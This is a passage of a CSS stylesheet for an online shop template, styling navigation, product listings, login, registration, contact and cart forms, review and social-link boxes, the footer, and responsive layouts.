    width: 50px;
    display: block;
    text-align: center;
    float: left;
    padding: 2px 0 0 4px;
    height: 50px;
    vertical-align: middle;
    margin-right: 3px;
}
.navbar-default {
    background-color: transparent;
    border-color: transparent;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
    background-color: transparent;
    color: #ffffff;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
    background-color: transparent;
}
.navbar-brand {
    height: auto;
    float: none;
    padding-bottom: 0;
    padding-right: 0;
}
.navbar {
    position: relative;
    min-height: 35px;
    margin-bottom: 0px;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    color: #555;
    background-color: #fff;
}

/*--header--*/
@media screen and (max-width: 600px) {

/*-- online-strip --*/

.products-grid img {
	max-width:100%;
}
.products-grid  a {
	display:block;
	max-height: 100%;
	max-width: 100%;
	text-decoration:none;
}
a.product_name {
    margin: 7px 0;
}
}
/*--end-product--*/


/*** Navigation ***/

/*-- news-letter-starts-here --*/
.news-letter {
    background-color: #F7F7F7;
    padding: 35px 0;
}
.join h6 {
    font-size: 22px;
    font-weight: 400;
    color: #000;
    float: left;
    margin-right: 5%;
	margin-top:10px;
    letter-spacing: 1px;
	font-family: 'Lato-Regular';
	padding: 0;
}
.join input[type="text"] {
	width: 48%;
    color: #C3C3C3;
    letter-spacing: 1px;
    font-weight: 300;
    font-size: 15px;
    padding: 10px 10px;
    border: 1px solid #E4E4E4;
    outline: none;
    font-family: 'Lato-Regular';
    text-align: left;
}
.join input[type="submit"]{
    outline: none;
    cursor: pointer;
    width: 22%;
    padding: 6px 0 10px;
    /*background: #97D700;*/
    color: #fff;
    font-size: 19px;
    font-weight: 400;
    margin: 0px 0 0 -3px;
    border: none;
    -webkit-apperance: none;
}
.join input[type="submit"]:hover {
	background-color:#000;
}
/*-- news-letter-ends-here --*/
/*-- products-page-starts-here --*/
.products{
	width:20%;
	margin-right:2%;
	float:left;
}
ul.product-list{
	padding:0em 0 0.5em 0;
	margin:0.5em 0;
}
ul.product-list li{
	display: block;
	margin:5px 0;
}
ul.product-list li a{
	color:#FFF;
	text-transform:uppercase;
	font-size:0.85em;
	text-decoration:none;
	padding:5px 2em;
	font-family: 'Doppio One', sans-serif;
	font-weight:400;
	display: block;
}
ul.product-list li a:hover{
	background:#000;
	color:#fff;
	padding:5px 2em;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-o-transition:0.5s all;
	-moz-transition:0.5s all;
	-ms-transition:0.5s all;
}
.new-product{
	width:78%;
	float:right;
	background:rgba(245, 243, 243, 0.27);
	min-height:800px;
	padding:2em;
}
ul.product-top-list{
	padding:0;
	float: left;
}
ul.product-top-list li{
	display: inline-block;
	font-size:0.82em;
	color:#777;
}
ul.product-top-list li a{
	    /*color: #97D700;*/
    font-size: 16px;
}
ul.product-top-list li span.act{
	    background: yellow;
    font-size: 14px;
    padding: 3px;
}
p.quick_desc {
	color: #999;
	font-size: 0.8125em;
	line-height: 1.8em;
}
ul.product-qty {
	padding: 0;
	list-style: none;
}
.product-qty span {
	color: #555;
	font-size: 0.85em;
	padding-bottom: 0.5em;
	display: block;
	text-transform: uppercase;
	margin-top: 2em;
}
.product-qty select {
	border: 1px solid #eee;
	padding: 0.5em;
	font-size: 1em;
	outline: none;
}
.btn_form form input[type="submit"] {
	cursor: pointer;
	border: none;
	outline: none;
	display: inline-block;
	font-size: 1em;
	padding: 13px 20px;
	color: #fff;
	
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	margin-top: 2em;
}
.btn_form form input[type="submit"]:hover{
}
.abt-ft{
	margin-top:2em;
}
p.quick_desc {
	color: #999;
	font-size: 0.8125em;
	line-height: 1.8em;
}
ul.product-qty {
	padding: 0;
	list-style: none;
}
.product-qty span {
	color: #555;
	font-size: 0.85em;
	padding-bottom: 0.5em;
	display: block;
	text-transform: uppercase;
	margin-top: 2em;
}
.product-qty select {
	border: 1px solid #eee;
	padding: 0.5em;
	font-size: 1em;
	outline: none;
}
.btn_form form input[type="submit"] {
	cursor: pointer;
	border: none;
	outline: none;
	display: inline-block;
	font-size: 1em;
	padding: 13px 20px;
	color: #fff;
	
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	margin-top: 2em;
}
.btn_form form input[type="submit"]:hover{
}
.abt-ft{
	margin-top:2em;
}

/*-- products-page-ends-here --*/
/*-- login-starts-here --*/
#newlogin td { padding: 0;}
#newlogin h3, #userlogin h3,#newlogin p, #userlogin p { color: #707070 !important;}
.login-left {
	padding: 0;
}
.login-left h2 {
	color: #000;
    font-size: 20px;
    padding-bottom: 18px;
    font-weight: 600;
}.login-right h3 {
	color: #000;
    font-size: 20px;
    padding-bottom: 18px;
    font-weight: 600;
}

li.home a {
    /*color: #97D700;*/
    font-size: 16px;
}
.login-left p, .login-right p {
	color: #CAC9C9;
	display: block;
	font-size: 1.1em;
	margin: 0 0 2em 0;
	line-height: 1.5em;
}
.acount-btn {
	background: #0095D9;
	color: #FFF;
	font-size: 15px;
	padding: 0.7em 1.2em;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	display: inline-block;
	text-transform: uppercase;
}
.acount-btn:hover, .login-right input[type="submit"]:hover{
	opacity: .8
	text-decoration:none;
	color:#fff;
}
.login-right form {
	padding: 1em 0;
}
.login-right form div {
	padding: 0 0 2em 0;
}
.login-right span {
	color: #555;
	font-size:1em;
	padding-bottom: 0.2em;
	display: block;
	text-transform: uppercase;
}
.login-right input[type="text"] {
	border: 1px solid #EEE;
	outline-color:#CACACA;
	width: 96%;
	font-size:13px;
	padding: 8px;
}
.login-right input[type="password"] {
	border: 1px solid #EEE;
	outline-color:#CACACA;
	width: 96%;
	font-size:13px;
	padding: 8px;
}
.login-right input[type="submit"] {
	background: #0095D9;
	color: #FFF;
	font-size: 1em;
	padding: 0.7em 1.2em;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	display: inline-block;
	text-transform: uppercase;
	border:none;
	outline:none;
}
a.forgot {
	font-size: 1em;
	margin-right: 11px;
}
ul.breadcrumbs{
	padding:0;
	list-style:none;
	float:left;
}
ul.breadcrumbs li{
	display:inline-block;
	color:#000;
}
ul.previous{
	padding:0;
	list-style:none;
	float:right;
	    margin-top: 3px;
}
ul.previous li a{
	    font-size: 14px;
    color: #B9B4B5;
}
.login-page {
	padding: 60px 0;
}
/*-- login-ends-here --*/
/*-- register-starts-here --*/
/*-- registration-form --*/
.registration-form {
  padding: 60px 0;

}
.registration-form h2 {
    font-weight: 600;
    text-transform: uppercase;
	color: #000;
    font-size: 20px;
    padding-bottom: 18px;
}
.reg p{
	color: #CAC9C9;
	margin: 0px 0 0 0;
	font-size: 14px;
	line-height: 1.8em;
}
.col-md-6.reg-form {
	padding: 0;
}

.reg p:nth-child(2) {
	margin:0;
}
.reg form {
	margin-top: 32px;
}
.reg p a{
	text-decoration:none;
	/*color:#97D700;*/
}
.reg p a:hover{
	color: #000;
	transition: .5s all;
	-webkit-transition: .5s all;
	-o-transition: .5s all;
	-ms-transition: .5s all;
	-moz-transition: .5s all;
}
.reg ul {
	padding:0;
	margin:0 0 22px 0;
}
.reg ul li {
	display: inline-block;
	width: 58%;
}
.reg ul li.text-info{
	width: 38%;
	color: #0095D9;
	font-size: 16px;
	text-transform: uppercase;
	margin: 0 0 0px 0;
	font-weight: bold;
}
.reg form input[type="text"],.reg form input[type="password"] {
	width: 100%;
	padding: 8px;
	font-size: 14px;
	font-weight: 400;
	border: 1px solid #e6e6e6;
	outline: none;
	color: #000;
}
.reg-form{
	float:left;
	width:50%
}
.reg-right{
	float:right;
	width:47%
}
p.click a{
	display: inline-block;
	color:#0095D9;
}
p.click a:hover{
	text-decoration: underline;
	transition: .5s all;
	-webkit-transition: .5s all;
	-o-transition: .5s all;
	-ms-transition: .5s all;
	-moz-transition: .5s all;
}
.reg form input[type=submit]{
	border:none;
	color: #ffffff;
	padding: 9px 35px;
	font-size: 14px;
	cursor: pointer;
	font-weight: 500;
	margin: 0 0 32px 0;
	background: #0095D9;
	border-top: none;
	border-left: none;
	border-right: none;
}
.reg form input[type=submit]:hover {
	opacity: .8;
	transition: .5s all;
	-webkit-transition: .5s all;
	-o-transition: .5s all;
	-ms-transition: .5s all;
	-moz-transition: .5s all;
}
.reg ul:nth-child(6) {
	margin: 0 0 32px 0;
}
.reg ul li:nth-child(2){
	margin-left: 3%;
}
.reg-right p{
	color: #CAC9C9;
	margin: 0 0 30px 0;
	font-size: 14px;
	line-height: 1.8em;
}
/*-- //registration-form --*/
/*-- register-ends-here --*/
/*-- contact-page-starts-here --*/
.contact {
	padding: 60px 0;
}
.contact-info {
	margin-bottom: 40px;
}
.contact-left{
	width:30%;
	float:left;
}
.contact-right{
	width:68%;
	float:right;
}
.contact-left input[type="text"]{
	width: 100%;
	color: #000;
	margin: 0 23px 23px 0;
	font-size:14px;
	padding: 12px 10px;
	outline: none;
	border: 1px solid #e8e8e8;
}
.contact-right textarea{
	width: 100%;
	color: #000;
	font-size:14px;
	resize: none;
	height: 185px;
	padding: 12px;
	outline: none;
	border: 1px solid #e8e8e8;
}
.contact-form input[type=submit] {
	border:none;
	color: #ffffff;
	padding: 13px 43px;
	font-size: 14px;
	cursor: pointer;
	font-weight: 500;
	background:#0095D9;
}
.contact-form input[type=submit]:hover {
	opacity: .8;
	transition: .5s all;
	-webkit-transition: .5s all;
	-o-transition: .5s all;
	-ms-transition: .5s all;
	-moz-transition: .5s all;	
}
.contact-info h2{
	text-align: center;
    margin: 0 0 20px 0;
    font-size: 24px;
    color: #000000;
    font-weight: 600;
    text-transform: uppercase;
	padding: 0;
}
.contact-info h3{
	text-align: center;
    margin: 0 0 20px 0;
    font-size: 24px;
    color: #000000;
    font-weight: 600;
    text-transform: uppercase;
	padding: 0;
}
.contact-map{
	width:100%;
	margin-bottom: 52px;
}
.contact-map iframe{
	width:100%;
	height:330px;
}
.contact-form .label {color: #1a1a1a;}
/*-- //contact-page-ends-here --*/

/*--checkout--*/
/*-- cart-page --*/
.cart-gd{
	margin-top:50px;
}
.cart-items {
	padding: 60px 0;
}
.cart-items h2 {
	margin: 0 0 20px 0;
	text-align: center;
	font-size: 28px;
	/*color: #97D700;*/
	font-weight: 600;
	padding:0;
}
.cart-item img {
	width: 100%;
}
.cart-item-info {
	width: 75%;
	float: left;
	margin-top: 3%;
}
.cart-item-info h3 {
	color:#000;
	font-size: 14px;
	font-weight: 600;
}
.cart-item-info h3 span {
	display: block;
	font-weight: 400;
	font-size: 0.85em;
	margin: 0.7em 0;
}
ul.qty {
	padding: 0;
	margin: 0;
	list-style: none;
}
ul.qty li {
	display: inline-block;
	margin-right: 10%;
}
ul.qty li p {
	font-size: 14px;
	color: #000;
}
/*-- //check --*/
/*-- single-page --*/

/*-- //single-page --*/

/*-- responsine-design --*/

@media screen and (max-width: 1024px) {	

	.join input[type="submit"] {
		width: 18%;
	}

}
@media screen and (max-width: 800px) {	

	a.product_name {
		margin: 7px 0;
	}
	.join h6 {
		font-size: 18px;
	}
	.join input[type="submit"] {
		width: 17%;
		font-size: 16px;
		padding: 7px 0 9px;
	}
	.join input[type="text"] {
		width: 47%;
		font-size: 13px;
	}
	.login-left {
		float: left;
		width: 47%;
		margin-right:3%
	}	
	.login-right {
		float: left;
		width: 50%;
	}	
	.login-right p {
		margin: 0 0 1.3em 0;
	}	
	.login-left h2,.login-right h3 {
		font-size: 18px;
	}
	.reg-form {
		width:100%;
		margin-bottom:5%;
	}
	.reg-right {
		width:100%;
		margin:0;
	}
	.reg ul li.text-info {
		width: 30%;
	}
	.cart-items h2 {
		margin: 0 0 15px 0;
		font-size: 22px;
	}

	.contact-info {
		margin-bottom: 30px;
	}
	.contact-map iframe {
		height: 300px;
	}
	.new-product {
		width: 72%;
	}
	.products {
		width: 26%;
	}
}

@media screen and (max-width: 640px) {	
	.join h6 {
		font-size: 16px;
		margin-right: 3%;
	}
	.join input[type="text"] {
		width: 44%;
	}
	.join input[type="submit"] {
		width: 19%;
	}
	.login-left h2, .login-right h3 {
		font-size: 17px;
	}
	.login-left p, .login-right p {
		font-size: 1em;
	}
	.cart-item-info h3 a {
		font-size: 15px;
	}
	.cart-items h2 {
		margin: 0;
		font-size: 20px;
	}	
	.cart-item-info {
		margin-top: 1%;
	}
}
@media screen and (max-width: 480px) {	

	.contact-left {
		width: 100%;
	}
	.contact-left input[type="text"] {
		margin: 0 0px 23px 0;
	}
	.join h6 {
		font-size: 18px;
		margin-right: 0;
		width: 100%;
		float: none;
		text-align: center;
		margin-bottom: 15px;
	}
	.contact-form input[type=submit] {
		margin-top: 15px;
	}	
	.join input[type="text"] {
		width: 70%;
	}
	.join input[type="submit"] {
		width: 30%;
	}
	.contact-info h2, .contact-info h3 {
		margin: 0 0 12px 0;
		font-size: 20px;
	}
	.products {
		width: 100%;
		margin-bottom:15px;
		    margin-right: 0;
	}
	.login-left,.login-right {
		width: 100%;
		margin-right: 0%;
		padding:0;
	}
	.login-right {
		margin-top:20px;
	}
	.acount-btn {
		font-size: 13px;
		padding: 0.7em 1em;
	}
	.login-right p {
		margin: 0 0 1em 0;
	}
	.login-left h2 {
		font-size: 20px;
		padding-bottom: 10px;
	}
	.cart-item-info {
		width: 71%;
	}
}
@media screen and (max-width: 320px) {	
	.join input[type="text"] {
		width: 65%;
	}
	.join input[type="submit"] {
		width: 35%;
		    font-size: 15px;
	}
	.login-right input[type="submit"] {
		padding: 0.5em 1em;
	}
	.login-left h2 {
		font-size: 18px;
	}
	.cart-item-info {
		width: 100%;
	}
}

.contact-form input[type="text"], .contact-form select{
width: 100%;
color: #000;
margin: 0 23px 23px 0;
font-size: 14px;
padding: 12px 10px;
outline: none;
border: 1px solid #e8e8e8;
}

.contact-form input[type="reset"]{
display:none;
}

.contact-form textarea{
width: 100%;
color: #000;
font-size: 14px;
resize: none;
height: 185px;
padding: 12px;
outline: none;
border: 1px solid #e8e8e8;
}

span.label{}
.acount-btn{border:0px;}

#newlogin h3,#userlogin h3 {
	color: #000;
    font-size: 20px;
    padding-bottom: 18px;
    font-weight: 600;
}
#newlogin p,#userlogin  p {
	color: #1a1a1a;
	display: block;
	font-size: 1.1em;
	margin: 0 0 2em 0;
	line-height: 1.5em;
}
#userlogin input[type="submit"]:hover{
	opacity: .8
	text-decoration:none;
	color:#fff;
}
#newlogin form, #userlogin form {
	padding: 1em 0;
}
#newloginform div,#userlogin form div {
	padding: 0 0 2em 0;
}
#newlogin span, #userlogin span {
	color: #555;
	font-size:1em;
	padding-bottom: 0.2em;
	display: block;
	text-transform: uppercase;
        font-weight:normal;
}
#userlogin input[type="text"] {
	border: 1px solid #EEE;
	outline-color:#CACACA;
	width: 96%;
	font-size:13px;
	padding: 8px;
}
#userlogin input[type="password"] {
	border: 1px solid #EEE;
	outline-color:#CACACA;
	width: 96%;
	font-size:13px;
	padding: 8px;
}
#userlogin input[type="submit"] {
	background: #F7941D;
	color: #FFF;
	font-size: 1em;
	padding: 0.7em 1.2em;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	display: inline-block;
	text-transform: uppercase;
	border:none;
	outline:none;
}

#userlogin input[type="button"] {
background-color:transparent;
border:0px;
color:#337AC4;
}
#userlogin input[type="button"]:hover{
text-decoration:underline;
}

#userlogin table { width: 100% !important;}

#newlogin{display:inline-block;width:48%;vertical-align:top; margin-left: 1%;}
#userlogin{display:inline-block;width:50%;vertical-align:top;}
#userlogin td{padding:10px;}
#showQuestion{display:inline-block;}
#maincontent{padding:10px;}

#userlogin span.label{display:none;}
#userlogin table{width:80%;}
.reg .tableheader{
/*color: #97D700;*/
font-size: 16px;
text-transform: uppercase;
margin: 0px;
font-weight: bold;
}
.reg .tableheader2{
font-size:24px;
color:black;
}
.reg td{padding: 0px 0px 22px}
.reg .tablecell{color:#CAC9C9;}
.reg {width:70%;}
.reg input[type="reset"]{display:none;}
.reg select{
width: 100%;
color: #000;
margin: 0px 23px 23px 0px;
font-size: 14px;
padding: 12px 10px;
outline: medium none;
border: 1px solid #E8E8E8;
}
.reg input[type="button"]{
background-color:transparent;
border:0px;
color:#337AC4;
}
.reg input[type="button"]:hover{
text-decoration:underline;
}

.checkout1-form input[type="text"], .checkout1-form input[type="password"] {
	border: 1px solid #EEE;
	outline-color:#CACACA;
	font-size:13px;
	padding: 8px;
}
.checkout1-form ul li div:first-child{ font-size:24px;}
#checkout_popup input[type="text"], #checkout_popup select, #checkout_popup input[type="password"]{
        border: 1px solid #EEE;
	outline-color:#CACACA;
	font-size:13px;
	padding: 8px;
}

.checkout1-form ul li div.formlabel{font-size:14px;}

@media screen and (max-width: 800px) {	
#newlogin{width:80%;}
#userlogin{width:80%;}
#userlogin table{width:100%;}
.reg td{display:table;width:100%;}
.reg .tableheader{font-size:14px;}
.checkout1-form ul li{width:100%!important;}
.checkout1-form ul li:first-child{border:0px!important;}
.checkout1-form ul li:last-child{margin-top:100px;}
.checkout2_div1{width:100%!important;}
.checkout2_div2{width:100%!important;border:0px!important;padding-left:0px!important;margin-left:0px!important;margin-top:100px;}
}

#submitbtn{}
#checkout_continue_submit{}
.btn-color{}
.textalign .primary_button{}


.iesbackgroundcolor1{background-color:#0095D9;}
.iesbackgroundcolor2{background-color:#97B8B6;}
.iesbackgroundcolor3{background-color:#F7941D;}

.iesfontcolor1{color:#0092D6;}
.iesfontcolor2{color:#707070;}
.iesfontcolor3{color:#ffffff;}

.iesfontfamily1{font-family:'Saira', Arial, sans-serif;}
.iesfontfamily2{font-family:'Roboto', Arial, sans-serif;}
.iesfontfamily3{font-family:'Saira', Arial, sans-serif;}

.iesdefaultfontfamily1{font-family:'Saira', Arial, sans-serif;}
.iesdefaultfontfamily2{font-family:'Roboto', Arial, sans-serif;}
.iesdefaultfontfamily3{font-family:'Saira', Arial, sans-serif;;}

.centeronpage {top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);}

/* more widget classes - begin */
#topdesc {/*padding:10px 0px 10px 0px;*/display:block;}
#maindesc {padding:12px 0px 0px 0px;display:block;}
#bottomdesc {padding:40px 0px 0px 0px;display:block;}
.main_cat_title {font-weight:bold;}
.main_cat_list {display:inline-block; width: 100%; margin: 20px auto;}
.category_pic {max-height:100px;max-width:100px;}
/* adding more to the one defined above */

/* more widget classes - end */

/*=== things to change ===*/


/*================
CUSTOM TEMPLATE STYLE
================*/

a { color: inherit;}

a:hover, a:focus { color: inherit; text-decoration: none;}

.nopad { padding-left: 0; padding-right: 0;}
.nopad-right { padding-right: 0;}
.nopad-left { padding-left: 0;}

.navbar { 
	border: 0px;
	border-radius: 0px;
}

.logo img { width: 100%; max-height: 104px;}

.cartbar {
    text-align: right;
    padding-top: 10px;
    margin-bottom: 12px;
}

.cartbar .toprightdiv {
    display: inline-block;
    padding: 0 10px;
}

.cartbar .toprightdiv:last-child {
    padding-right: 0;
}

.tradeincart a {
    padding: 7px 20px;
}

.tradeincart a:hover,
.tradeincart a:focus {
    color: #ffffff;
}

.cartbox { 
    padding: 7px 35px;
}

.cartbox:focus, .cartbox:hover {
    cursor: pointer;
}

#cart-qty {
    margin-right: 5px;
    margin-left: 5px;
}

.carttotalprice {
    margin-left: 5px;
}

.dropdown.mega-dropdown { margin-left: 0; padding-left: 0; position: static;}
.dropdown.mega-dropdown a { margin-right: 0;}

/* SEARCH BAR*/

.fa-search {color: #ffffff;}

.searchbar {
    text-align: right;
}

.search {
    background: #dcdcdc;
    border: 0;
    padding: 10px 20px;
    width: 70%;
    height: 40px;
}

.searchbutton {
    float: right;
    border: 0;
    height: 40px;
    width: 6%;
    background: #2E3192;
    background: url(./images/searchbtn.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}


.search::-webkit-input-placeholder {
	color: #707070;
}

.search:-moz-placeholder {
	color: #707070;
}

.search::-moz-placeholder {
	color: #707070;
}

.search:-ms-input-placeholder {
	color: #707070;
}

#rtSearch span.rtCurrentPrice {
    color: inherit;
    font-weight: 400;
    font-size: 12px;
}

#rtSearch div.rtMoreResults {
    font-size: 12px;
}

#rtSearch div.rtCloseResults {
    font-size: 12px;
}

#front_product_listing #product_listing_sortby_box { display: none;}

/* NAVBAR */

.navbar-nav > li {
    margin-bottom: 7px;
}

.plcnavbar {
    margin: 20px auto;
}

.navbar-nav {
    width: 100%;
}

.plcnblue a {
    background: rgba(0,148,217,1);
    background: -moz-linear-gradient(top, rgba(0,148,217,1) 0%, rgba(0,91,171,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,148,217,1)), color-stop(100%, rgba(0,91,171,1)));
    background: -webkit-linear-gradient(top, rgba(0,148,217,1) 0%, rgba(0,91,171,1) 100%);
    background: -o-linear-gradient(top, rgba(0,148,217,1) 0%, rgba(0,91,171,1) 100%);
    background: -ms-linear-gradient(top, rgba(0,148,217,1) 0%, rgba(0,91,171,1) 100%);
    background: linear-gradient(to bottom, rgba(0,148,217,1) 0%, rgba(0,91,171,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0094d9', endColorstr='#005bab', GradientType=0 );

}

.plcnyellow a {
    background: rgba(255,201,8,1);
    background: -moz-linear-gradient(top, rgba(255,201,8,1) 0%, rgba(247,149,29,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,201,8,1)), color-stop(100%, rgba(247,149,29,1)));
    background: -webkit-linear-gradient(top, rgba(255,201,8,1) 0%, rgba(247,149,29,1) 100%);
    background: -o-linear-gradient(top, rgba(255,201,8,1) 0%, rgba(247,149,29,1) 100%);
    background: -ms-linear-gradient(top, rgba(255,201,8,1) 0%, rgba(247,149,29,1) 100%);
    background: linear-gradient(to bottom, rgba(255,201,8,1) 0%, rgba(247,149,29,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc908', endColorstr='#f7951d', GradientType=0 );

}

.col-pc-1-5 {
    width: 12.5%;
}

.col-pc-1-7 {
    width: 14.58%;
}

.col-pc-1-7c {
    width: 10.93%;
}

.navbar-toggle { 
	/*display: block;*/
    float: right;
    clear: right;
    border: 0px;
    background: transparent !important;
    margin-right: 0;
    margin-top: 5%;
}

.navbar-toggle .icon-bar { 
	width: 28px;
    height: 3px;
}

.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 5px;
}

.navbar-collapse.collapse {
    padding: 0;

}

.navbar-collapse.in {
    overflow-y: auto;
    overflow-x: hidden;
}

.cat-name { 
	font-size: .8em;
}

.navbar-default .navbar-nav > li > a {
	border: 0px;
	display: block;
	text-align: center;
	color: #ffffff;
}

.fa-chevron-down {
	/*float: right;*/
    font-size: .7em;
    /*margin-top: .4em;*/
    color: #000;
    -webkit-transition: all 300ms ease-in 0s;
    -moz-transition: all 300ms ease-in 0s;
    -o-transition: all 300ms ease-in 0s;
    transition: all 300ms ease-in 0s;
}

.centeronpage {
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);
    -webkit-transform:translate(-50%,-50%);
    -moz-transform:translate(-50%,-50%);
       -o-transform: translate(-50%,-50%);
      -ms-transform:translate(-50%,-50%);
}

.swiper-slide img { width: 100%;}

.swiper-pagination-bullet-active {
    background: #545c66 !important;
}

.hara-front1 h1 {
    border-top: 0;
    border-left: 0;
    border-right: 0;
    border-bottom: 1px dashed #A7A7A7;
    
    font-size: 20px;
    margin-bottom: 10px;
}

.dashborder svg {
    width: 100%;
    height: 7px;
    display: block;
}

.dashborder path {
    stroke-width: 4;
}

.bluedash {
    stroke: #005AAB;
    /*stroke-dasharray: 10, 0, 10, 5, 5, 10;*/
}

.yellowdash { 
    stroke: #F7941D;
    stroke-dasharray: 0, 10, 10, 10, 10, 0
}

/* template left border */

.leftborderlinks {
    border-left: 1px solid #A7A7A7;
    border-right: 1px solid #A7A7A7;
    border-top: 1px dashed #A7A7A7;
    border-bottom: 1px dashed #A7A7A7;
    margin-bottom: 30px;
}

.leftborderlinks ul {
    list-style-type: none;
    padding-left: 0;
    margin-bottom: 0;
}

.leftborderlinks h3 {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 7px;
    margin-bottom: 5px;
    font-weight: 700;
    font-size: 20px;
}

.trustpilotdiv {
    padding-top: 30px;
}

ul.truststars {
    list-style-type: none;
    margin: 5px auto 7px;
}

.truststars li {
    display: inline-block;
    margin-right: 5px;
}

.truststars li img {
    width: auto;
}

.trustheader {
    padding-left: 15px;
    padding-right: 15px;
    margin: 10px auto;
}

.trustlink {
    color: #A7A7A7;
    font-size: 12px;
}

.trustlink a {
    text-decoration: underline;
}

.trustlink a:focus, .trustlink a:hover {
    color: #707070;
}

.swiper-template-L .swiper-button-next, .swiper-template-L .swiper-button-prev,
.new-products-container .swiper-button-next, .new-products-container .swiper-button-prev {
    width: 8px;
    height: 13px;
    -moz-background-size: 8px 13px;
    -webkit-background-size: 8px 13px;
    background-size: 8px 13px;
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    left: 1px;
}

.slider-trust {
    margin: 0 auto;
    width: 83%;
}

.slider-trust ul.truststars {
    margin-bottom: 10px;
}

.slider-trust .trustreviewer {
    margin-top: 10px;
    font-size: 12px;
}

#top_product_listing #product_listing_sortby_box {
    display: none;
}

#top_product_listing {
    padding-left: 15px;
    padding-right: 15px;
}

#top_product_listing .top_product {
    margin: 10px auto;
    color: #949494;
}

#top_product_listing .top_product .product_name {
    height: auto !important;
}

#top_product_listing .top_product .product_name a:focus,
#top_product_listing .top_product .product_name a:hover {
    color: #707070;
}

.bluelinkdiv.leftborderlinks {
    background: #DEF0F8;
}

.yellowlinkdiv.leftborderlinks {
    background: #FFEBD2;
}

.bluelinkdiv.leftborderlinks li,
.yellowlinkdiv.leftborderlinks li,
.sociallinks.leftborderlinks li {
    border-bottom: 1px dashed #A7A7A7;
    border-top: 0;
    border-left: 0;
    border-right: 0;
}

.bluelinkdiv.leftborderlinks li:last-child,
.yellowlinkdiv.leftborderlinks li:last-child,
.sociallinks.leftborderlinks li:last-child {
    border-bottom: 0;
}

.bluelinkdiv.leftborderlinks li a,
.yellowlinkdiv.leftborderlinks li a,
.sociallinks.leftborderlinks li a {
    display: block;
    padding: 10px 15px;
}

.sociallinks .sociali { width: 37px; display: inline-block;}
.sociallinks i { font-size: 1.3em;}

.sociallinks .fa-rss { color: #F7941D;}
.sociallinks .fa-youtube-play { color: #C4302B;}
.sociallinks .fa-twitter { color: #1DA1F2;}
.sociallinks .fa-facebook { color: #3B5998;}
.sociallinks .fa-instagram { color: #000000;}
.sociallinks .fa-tumblr { color: #34526F;}
.sociallinks .fa-amazon { color: #FF9900;}
.sociallinks i:focus, .sociallinks i:hover { background: transparent;}
.sociallinks .fa-amazon:hover { color: #FF9900;}
.sociallinks .fa-facebook:hover { color: #3B5998;}

.prod-front {
	margin-top: 25px;
}

.prod-front .products-grid {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #A7A7A7;
    border-top: 0;
    border-left: 0;
    border-right: 0;
}

.prod-new-slide #new_title_name {
    font-size: 20px;
    font-family:'Saira', Arial, sans-serif;
    margin: 20px auto;
}

.prod-new-slide {
    overflow: hidden;
}

.new-products-container {
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 10px;
    margin-bottom: 10px !important;
    border-bottom: 1px dashed #A7A7A7;
    border-top: 0;
    border-right: 0;
    border-left: 0;
}

.prod-new-slide #product_listing_sortby_box {
    display: none;
}

.product_name {
    display: block;
    margin: 7px auto;
    padding: 0 5px;
}

.product_price {
    margin-bottom: 7px;
    padding: 0 5px;
    color: #949494;
}

.prodcatfront {
    padding-top: 20px;
    padding-bottom: 10px;
}

.prodcatfront_pic_div {
    height: 200px;
    display: flex; 
    flex-direction: column; 
    justify-content: center; 
    align-items: center;
}

.prodcatfront_pic_div img {
    max-height: 190px;
    text-align: center;
}

.pagedescription {
    padding-top: 30px;
    border-top: 1px dashed #A7A7A7;
    border-bottom: 0;
    border-right: 0;
    border-left: 0;
}

.pagedescriptionbox img {
    max-width: 100%;
}

footer {
    margin: 60px auto 0;
}

.footer {
    padding: 40px 0 5px;
}

.footerlinks ul { padding-left: 0;}

.footerlinks li {
	list-style-type: none;
	line-height: 2.2;
}

.footerlinks li a, .footerlinks p {

}

.bolder {
	font-weight: 700;
}

#copyright {
    font-size: 11px;
    color: #A7A7A7;
}

#copyright .footer { display: inline-block;}

.badgesdiv {
    margin-top: 50px;
    margin-bottom: 30px;
}

.badgesdiv ul {
    list-style-type: none;
    display: inline-block;
}

.badgesdiv li {
    display: inline-block;
}

.badgesdiv li img {
    max-width: 310px;
}

.badgesdiv li.paypallogo img {
    height: 40px;
}

.badgesdiv li.uspslogo img {
    width: 250px;
}

.media {
    margin-top: 20px;
}

.media ul, .badgesdiv ul {
    padding-left: 0;
    margin-bottom: 0;
}

.media li {
    display: inline-block;
    font-size: 1.3em;
    margin-right: 7px;
}

.newsletter-form {

    line-height: 1.2;
    padding: 5px 0 5px 0;
}

#newsletter-fielddv {
    display: inline-block;
}

#newsletter-submit {
    display: inline-block;
    position: relative;
}

#newsletter-head {


}

#newsletter-head h4 {
    margin-bottom: 20px;
}

#newsletter-head p {
    font-size: 12px;
    margin-bottom: 10px;
}

#newsletter-field {
    width: 100%;
